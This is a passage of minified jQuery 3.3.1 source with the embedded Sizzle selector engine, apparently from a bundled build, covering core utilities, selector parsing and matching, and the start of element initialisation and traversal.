!function(e,i){"use strict";"object"==typeof t.exports?t.exports=e.document?i(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return i(t)}:i(e)}("undefined"!=typeof window?window:this,function(i,r){"use strict";var s=[],a=i.document,o=Object.getPrototypeOf,l=s.slice,u=s.concat,c=s.push,h=s.indexOf,d={},f=d.toString,p=d.hasOwnProperty,v=p.toString,g=v.call(Object),m={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},b=function(t){return null!=t&&t===t.window},x={type:!0,src:!0,noModule:!0};function w(t,e,i){var n,r=(e=e||a).createElement("script");if(r.text=t,i)for(n in x)i[n]&&(r[n]=i[n]);e.head.appendChild(r).parentNode.removeChild(r)}function S(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var E=function(t,e){return new E.fn.init(t,e)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function _(t){var e=!!t&&"length"in t&&t.length,i=S(t);return!y(t)&&!b(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}E.fn=E.prototype={jquery:"3.3.1",constructor:E,length:0,toArray:function(){return l.call(this)},get:function(t){return null==t?l.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=E.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return E.each(this,t)},map:function(t){return this.pushStack(E.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:s.sort,splice:s.splice},E.extend=E.fn.extend=function(){var t,e,i,n,r,s,a=arguments[0]||{},o=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[o]||{},o++),"object"==typeof a||y(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(n=t[e])&&(u&&n&&(E.isPlainObject(n)||(r=Array.isArray(n)))?(r?(r=!1,s=i&&Array.isArray(i)?i:[]):s=i&&E.isPlainObject(i)?i:{},a[e]=E.extend(u,s,n)):void 0!==n&&(a[e]=n));return a},E.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==f.call(t))&&(!(e=o(t))||"function"==typeof(i=p.call(e,"constructor")&&e.constructor)&&v.call(i)===g)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){w(t)},each:function(t,e){var i,n=0;if(_(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(T,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(_(Object(t))?E.merge(i,"string"==typeof t?[t]:t):c.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:h.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,s=t.length,a=!i;r<s;r++)!e(t[r],r)!==a&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(_(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return u.apply([],a)},guid:1,support:m}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=s[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){d["[object "+e+"]"]=e.toLowerCase()});var C=
/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v,g,m,y,b,x="sizzle"+1*new Date,w=t.document,S=0,E=0,T=at(),_=at(),C=at(),M=function(t,e){return t===e&&(h=!0),0},P={}.hasOwnProperty,k=[],O=k.pop,A=k.push,L=k.push,D=k.slice,z=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="[\\x20\\t\\r\\n\\f]",j="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+N+"*("+j+")(?:"+N+"*([*^$|!~]?=)"+N+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+j+"))|)"+N+"*\\]",R=":("+j+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",$=new RegExp(N+"+","g"),B=new RegExp("^"+N+"+|((?:^|[^\\\\])(?:\\\\.)*)"+N+"+$","g"),H=new RegExp("^"+N+"*,"+N+"*"),W=new RegExp("^"+N+"*([>+~]|"+N+")"+N+"*"),q=new RegExp("="+N+"*([^\\]'\"]*?)"+N+"*\\]","g"),G=new RegExp(R),X=new RegExp("^"+j+"$"),V={ID:new RegExp("^#("+j+")"),CLASS:new RegExp("^\\.("+j+")"),TAG:new RegExp("^("+j+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+N+"*(even|odd|(([+-]|)(\\d*)n|)"+N+"*(?:([+-]|)"+N+"*(\\d+)|))"+N+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+N+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+N+"*((?:-\\d)?\\d*)"+N+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,U=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+N+"?|("+N+")|.)","ig"),tt=function(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,it=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},nt=function(){d()},rt=yt(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{L.apply(k=D.call(w.childNodes),w.childNodes),k[w.childNodes.length].nodeType}catch(t){L={apply:k.length?function(t,e){A.apply(t,D.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}function st(t,e,n,r){var s,o,u,c,h,p,m,y=e&&e.ownerDocument,S=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==S&&9!==S&&11!==S)return n;if(!r&&((e?e.ownerDocument||e:w)!==f&&d(e),e=e||f,v)){if(11!==S&&(h=Q.exec(t)))if(s=h[1]){if(9===S){if(!(u=e.getElementById(s)))return n;if(u.id===s)return n.push(u),n}else if(y&&(u=y.getElementById(s))&&b(e,u)&&u.id===s)return n.push(u),n}else{if(h[2])return L.apply(n,e.getElementsByTagName(t)),n;if((s=h[3])&&i.getElementsByClassName&&e.getElementsByClassName)return L.apply(n,e.getElementsByClassName(s)),n}if(i.qsa&&!C[t+" "]&&(!g||!g.test(t))){if(1!==S)y=e,m=t;else if("object"!==e.nodeName.toLowerCase()){for((c=e.getAttribute("id"))?c=c.replace(et,it):e.setAttribute("id",c=x),o=(p=a(t)).length;o--;)p[o]="#"+c+" "+mt(p[o]);m=p.join(","),y=J.test(t)&&vt(e.parentNode)||e}if(m)try{return L.apply(n,y.querySelectorAll(m)),n}catch(t){}finally{c===x&&e.removeAttribute("id")}}}return l(t.replace(B,"$1"),e,n,r)}function at(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function ot(t){return t[x]=!0,t}function lt(t){var e=f.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ut(t,e){for(var i=t.split("|"),r=i.length;r--;)n.attrHandle[i[r]]=e}function ct(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function ht(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function ft(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&rt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pt(t){return ot(function(e){return e=+e,ot(function(i,n){for(var r,s=t([],i.length,e),a=s.length;a--;)i[r=s[a]]&&(i[r]=!(n[r]=i[r]))})})}function vt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in i=st.support={},s=st.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=st.setDocument=function(t){var e,r,a=t?t.ownerDocument||t:w;return a!==f&&9===a.nodeType&&a.documentElement?(p=(f=a).documentElement,v=!s(f),w!==f&&(r=f.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",nt,!1):r.attachEvent&&r.attachEvent("onunload",nt)),i.attributes=lt(function(t){return t.className="i",!t.getAttribute("className")}),i.getElementsByTagName=lt(function(t){return t.appendChild(f.createComment("")),!t.getElementsByTagName("*").length}),i.getElementsByClassName=K.test(f.getElementsByClassName),i.getById=lt(function(t){return p.appendChild(t).id=x,!f.getElementsByName||!f.getElementsByName(x).length}),i.getById?(n.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var i,n,r,s=e.getElementById(t);if(s){if((i=s.getAttributeNode("id"))&&i.value===t)return[s];for(r=e.getElementsByName(t),n=0;s=r[n++];)if((i=s.getAttributeNode("id"))&&i.value===t)return[s]}return[]}}),n.find.TAG=i.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):i.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],r=0,s=e.getElementsByTagName(t);if("*"===t){for(;i=s[r++];)1===i.nodeType&&n.push(i);return n}return s},n.find.CLASS=i.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&v)return e.getElementsByClassName(t)},m=[],g=[],(i.qsa=K.test(f.querySelectorAll))&&(lt(function(t){p.appendChild(t).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+N+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+N+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+x+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+x+"+*").length||g.push(".#.+[+~]")}),lt(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=f.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+N+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")})),(i.matchesSelector=K.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&lt(function(t){i.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),m.push("!=",R)}),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),e=K.test(p.compareDocumentPosition),b=e||K.test(p.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},M=e?function(t,e){if(t===e)return h=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!i.sortDetached&&e.compareDocumentPosition(t)===n?t===f||t.ownerDocument===w&&b(w,t)?-1:e===f||e.ownerDocument===w&&b(w,e)?1:c?z(c,t)-z(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return h=!0,0;var i,n=0,r=t.parentNode,s=e.parentNode,a=[t],o=[e];if(!r||!s)return t===f?-1:e===f?1:r?-1:s?1:c?z(c,t)-z(c,e):0;if(r===s)return ct(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)o.unshift(i);for(;a[n]===o[n];)n++;return n?ct(a[n],o[n]):a[n]===w?-1:o[n]===w?1:0},f):f},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if((t.ownerDocument||t)!==f&&d(t),e=e.replace(q,"='$1']"),i.matchesSelector&&v&&!C[e+" "]&&(!m||!m.test(e))&&(!g||!g.test(e)))try{var n=y.call(t,e);if(n||i.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return st(e,f,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!==f&&d(t),b(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!==f&&d(t);var r=n.attrHandle[e.toLowerCase()],s=r&&P.call(n.attrHandle,e.toLowerCase())?r(t,e,!v):void 0;return void 0!==s?s:i.attributes||!v?t.getAttribute(e):(s=t.getAttributeNode(e))&&s.specified?s.value:null},st.escape=function(t){return(t+"").replace(et,it)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,n=[],r=0,s=0;if(h=!i.detectDuplicates,c=!i.sortStable&&t.slice(0),t.sort(M),h){for(;e=t[s++];)e===t[s]&&(r=n.push(s));for(;r--;)t.splice(n[r],1)}return c=null,t},r=st.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=r(e);return i},(n=st.selectors={cacheLength:50,createPseudo:ot,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Z,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(Z,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return V.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&G.test(i)&&(e=a(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Z,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=T[t+" "];return e||(e=new RegExp("(^|"+N+")"+t+"("+N+"|$)"))&&T(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,i){return function(n){var r=st.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace($," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var s="nth"!==t.slice(0,3),a="last"!==t.slice(-4),o="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,f,p,v=s!==a?"nextSibling":"previousSibling",g=e.parentNode,m=o&&e.nodeName.toLowerCase(),y=!l&&!o,b=!1;if(g){if(s){for(;v;){for(d=e;d=d[v];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=v="only"===t&&!p&&"nextSibling"}return!0}if(p=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(u=(c=(h=(d=g)[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===S&&u[1])&&u[2],d=f&&g.childNodes[f];d=++f&&d&&d[v]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===e){c[t]=[S,f,b];break}}else if(y&&(b=f=(u=(c=(h=(d=e)[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===S&&u[1]),!1===b)for(;(d=++f&&d&&d[v]||(b=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((c=(h=d[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]=[S,b]),d!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return r[x]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?ot(function(t,i){for(var n,s=r(t,e),a=s.length;a--;)t[n=z(t,s[a])]=!(i[n]=s[a])}):function(t){return r(t,0,i)}):r}},pseudos:{not:ot(function(t){var e=[],i=[],n=o(t.replace(B,"$1"));return n[x]?ot(function(t,e,i,r){for(var s,a=n(t,null,r,[]),o=t.length;o--;)(s=a[o])&&(t[o]=!(e[o]=s))}):function(t,r,s){return e[0]=t,n(e,null,s,i),e[0]=null,!i.pop()}}),has:ot(function(t){return function(e){return st(t,e).length>0}}),contains:ot(function(t){return t=t.replace(Z,tt),function(e){return(e.textContent||e.innerText||r(e)).indexOf(t)>-1}}),lang:ot(function(t){return X.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(Z,tt).toLowerCase(),function(e){var i;do{if(i=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===p},focus:function(t){return t===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:ft(!1),disabled:ft(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return U.test(t.nodeName)},input:function(t){return Y.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:pt(function(){return[0]}),last:pt(function(t,e){return[e-1]}),eq:pt(function(t,e,i){return[i<0?i+e:i]}),even:pt(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:pt(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:pt(function(t,e,i){for(var n=i<0?i+e:i;--n>=0;)t.push(n);return t}),gt:pt(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=ht(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=dt(e);function gt(){}function mt(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function yt(t,e,i){var n=e.dir,r=e.next,s=r||n,a=i&&"parentNode"===s,o=E++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||a)return t(e,i,r);return!1}:function(e,i,l){var u,c,h,d=[S,o];if(l){for(;e=e[n];)if((1===e.nodeType||a)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||a)if(c=(h=e[x]||(e[x]={}))[e.uniqueID]||(h[e.uniqueID]={}),r&&r===e.nodeName.toLowerCase())e=e[n]||e;else{if((u=c[s])&&u[0]===S&&u[1]===o)return d[2]=u[2];if(c[s]=d,d[2]=t(e,i,l))return!0}return!1}}function bt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function xt(t,e,i,n,r){for(var s,a=[],o=0,l=t.length,u=null!=e;o<l;o++)(s=t[o])&&(i&&!i(s,n,r)||(a.push(s),u&&e.push(o)));return a}function wt(t,e,i,n,r,s){return n&&!n[x]&&(n=wt(n)),r&&!r[x]&&(r=wt(r,s)),ot(function(s,a,o,l){var u,c,h,d=[],f=[],p=a.length,v=s||function(t,e,i){for(var n=0,r=e.length;n<r;n++)st(t,e[n],i);return i}(e||"*",o.nodeType?[o]:o,[]),g=!t||!s&&e?v:xt(v,d,t,o,l),m=i?r||(s?t:p||n)?[]:a:g;if(i&&i(g,m,o,l),n)for(u=xt(m,f),n(u,[],o,l),c=u.length;c--;)(h=u[c])&&(m[f[c]]=!(g[f[c]]=h));if(s){if(r||t){if(r){for(u=[],c=m.length;c--;)(h=m[c])&&u.push(g[c]=h);r(null,m=[],u,l)}for(c=m.length;c--;)(h=m[c])&&(u=r?z(s,h):d[c])>-1&&(s[u]=!(a[u]=h))}}else m=xt(m===a?m.splice(p,m.length):m),r?r(null,a,m,l):L.apply(a,m)})}function St(t){for(var e,i,r,s=t.length,a=n.relative[t[0].type],o=a||n.relative[" "],l=a?1:0,c=yt(function(t){return t===e},o,!0),h=yt(function(t){return z(e,t)>-1},o,!0),d=[function(t,i,n){var r=!a&&(n||i!==u)||((e=i).nodeType?c(t,i,n):h(t,i,n));return e=null,r}];l<s;l++)if(i=n.relative[t[l].type])d=[yt(bt(d),i)];else{if((i=n.filter[t[l].type].apply(null,t[l].matches))[x]){for(r=++l;r<s&&!n.relative[t[r].type];r++);return wt(l>1&&bt(d),l>1&&mt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(B,"$1"),i,l<r&&St(t.slice(l,r)),r<s&&St(t=t.slice(r)),r<s&&mt(t))}d.push(i)}return bt(d)}return gt.prototype=n.filters=n.pseudos,n.setFilters=new gt,a=st.tokenize=function(t,e){var i,r,s,a,o,l,u,c=_[t+" "];if(c)return e?0:c.slice(0);for(o=t,l=[],u=n.preFilter;o;){for(a in i&&!(r=H.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(s=[])),i=!1,(r=W.exec(o))&&(i=r.shift(),s.push({value:i,type:r[0].replace(B," ")}),o=o.slice(i.length)),n.filter)!(r=V[a].exec(o))||u[a]&&!(r=u[a](r))||(i=r.shift(),s.push({value:i,type:a,matches:r}),o=o.slice(i.length));if(!i)break}return e?o.length:o?st.error(t):_(t,l).slice(0)},o=st.compile=function(t,e){var i,r=[],s=[],o=C[t+" "];if(!o){for(e||(e=a(t)),i=e.length;i--;)(o=St(e[i]))[x]?r.push(o):s.push(o);(o=C(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,o,l,c){var h,p,g,m=0,y="0",b=s&&[],x=[],w=u,E=s||r&&n.find.TAG("*",c),T=S+=null==w?1:Math.random()||.1,_=E.length;for(c&&(u=a===f||a||c);y!==_&&null!=(h=E[y]);y++){if(r&&h){for(p=0,a||h.ownerDocument===f||(d(h),o=!v);g=t[p++];)if(g(h,a||f,o)){l.push(h);break}c&&(S=T)}i&&((h=!g&&h)&&m--,s&&b.push(h))}if(m+=y,i&&y!==m){for(p=0;g=e[p++];)g(b,x,a,o);if(s){if(m>0)for(;y--;)b[y]||x[y]||(x[y]=O.call(l));x=xt(x)}L.apply(l,x),c&&!s&&x.length>0&&m+e.length>1&&st.uniqueSort(l)}return c&&(S=T,u=w),b};return i?ot(s):s}(s,r))).selector=t}return o},l=st.select=function(t,e,i,r){var s,l,u,c,h,d="function"==typeof t&&t,f=!r&&a(t=d.selector||t);if(i=i||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(u=l[0]).type&&9===e.nodeType&&v&&n.relative[l[1].type]){if(!(e=(n.find.ID(u.matches[0].replace(Z,tt),e)||[])[0]))return i;d&&(e=e.parentNode),t=t.slice(l.shift().value.length)}for(s=V.needsContext.test(t)?0:l.length;s--&&(u=l[s],!n.relative[c=u.type]);)if((h=n.find[c])&&(r=h(u.matches[0].replace(Z,tt),J.test(l[0].type)&&vt(e.parentNode)||e))){if(l.splice(s,1),!(t=r.length&&mt(l)))return L.apply(i,r),i;break}}return(d||o(t,f))(r,e,!v,i,!e||J.test(t)&&vt(e.parentNode)||e),i},i.sortStable=x.split("").sort(M).join("")===x,i.detectDuplicates=!!h,d(),i.sortDetached=lt(function(t){return 1&t.compareDocumentPosition(f.createElement("fieldset"))}),lt(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ut("type|href|height|width",function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),i.attributes&&lt(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ut("value",function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),lt(function(t){return null==t.getAttribute("disabled")})||ut(I,function(t,e,i){var n;if(!i)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),st}(i);E.find=C,E.expr=C.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=C.uniqueSort,E.text=C.getText,E.isXMLDoc=C.isXML,E.contains=C.contains,E.escapeSelector=C.escape;var M=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&E(t).is(i))break;n.push(t)}return n},P=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},k=E.expr.match.needsContext;function O(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(t,e,i){return y(e)?E.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?E.grep(t,function(t){return t===e!==i}):"string"!=typeof e?E.grep(t,function(t){return h.call(e,t)>-1!==i}):E.filter(e,t,i)}E.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?E.find.matchesSelector(n,t)?[n]:[]:E.find.matches(t,E.grep(e,function(t){return 1===t.nodeType}))},E.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(E(t).filter(function(){for(e=0;e<n;e++)if(E.contains(r[e],this))return!0}));for(i=this.pushStack([]),e=0;e<n;e++)E.find(t,r[e],i);return n>1?E.uniqueSort(i):i},filter:function(t){return this.pushStack(L(this,t||[],!1))},not:function(t){return this.pushStack(L(this,t||[],!0))},is:function(t){return!!L(this,"string"==typeof t&&k.test(t)?E(t):t||[],!1).length}});var D,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||D,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:z.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof E?e[0]:e,E.merge(this,E.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:a,!0)),A.test(n[1])&&E.isPlainObject(e))for(n in e)y(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=a.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==i.ready?i.ready(t):t(E):E.makeArray(t,this)}).prototype=E.fn,D=E(a);var I=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function 